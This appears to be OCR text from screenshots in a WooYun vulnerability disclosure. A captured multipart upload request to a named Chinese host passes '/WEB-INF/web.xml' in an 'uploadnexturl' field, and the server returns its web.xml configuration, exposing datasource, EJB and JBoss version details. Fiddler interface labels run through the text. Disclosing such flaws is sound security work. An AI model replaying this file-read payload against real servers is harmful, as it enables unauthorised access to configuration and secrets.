 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<extension>wrl</extension>
<mime-type>x-world/x-vrml</mime-type>
</mime-mapping>
<mime-mapping>
<extension>Z</extension>
<mime-type>application/x-compress</mime-type>
</mime-mapping>
<mime-mapping>
<extension>z</extension>
<mime-type>application/x-compress</mime-type>
</mime-mapping>
<mime-mapping>
<extension>zip</extension>
<mime-type>application/zip</mime-type>
</mime-mapping>
<welcome-file-list>
<welcome-file>/login/login.jsp</welcome-file>
</welcome-file-list>
<error-page>
<error-code>404</error-code>
<location>/system/syserr/404error.jsp</location>
</error-page>
<resource-ref id="ResourceRef_1157245657595">
<res-ref-name>MYJDBC/RLMS_DataSource</res-ref-name>
<res-type>javax.sql.DataSource</res-type>
<res-auth>Container</res-auth>
<res-sharing-scope>Shareable</res-sharing-scope>
</resource-ref>
<ejb-local-ref id="EJBLocalRef_1157245657595">
<ejb-ref-name>framework/TransactionController</ejb-ref-name>
<ejb-ref-type>Session</ejb-ref-type>
<local-home>com.hgd.framework.trans.TransactionControllerLocalHome</local-
home>
<local>com.hgd.framework.trans.TransactionControllerLocal</local>
<ejb-link>TransactionController</ejb-link>
</ejb-local-ref>
</web-app>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://px.kysec.cn:8000/question/attach.upload HTTP/1.1
Host: px.kysec.cn:8000
Connection: keep-alive
Content-Length: 307
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: px.kysec.cn:8000
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gec
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOEnErIJoOjA86aiO
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
------WebKitFormBoundaryOEnErIJoOjA86aiO
Content-Disposition: form-data; name="uploadnexturl"
/WEB-INF/web.xml
------WebKitFormBoundaryOEnErIJoOjA86aiO
Content-Disposition: form-data; name="src"; filename="1.jpg"
Content-Type: application/octet-stream
1
------WebKitFormBoundaryOEnErIJoOjA86aiO--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0
Set-Cookie: JSESSIONID=FF16693D3AD40D23DB8C1369D169DCF8.node1; Path=/
ETag: W/"24388-1250768449781"
Last-Modified: Thu, 20 Aug 2009 11:40:49 GMT
Content-Type: text/xml;charset=gb2312
Content-Length: 24388
Date: Mon, 12 Oct 2015 08:44:33 GMT
Server: Apache-Coyote/1.1
<?xml version="1.0" encoding="UTF-8"?>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 94 Auto-saved changes to request from Standard.RawRequest at 16:45:56.6687774
www.wooyun.org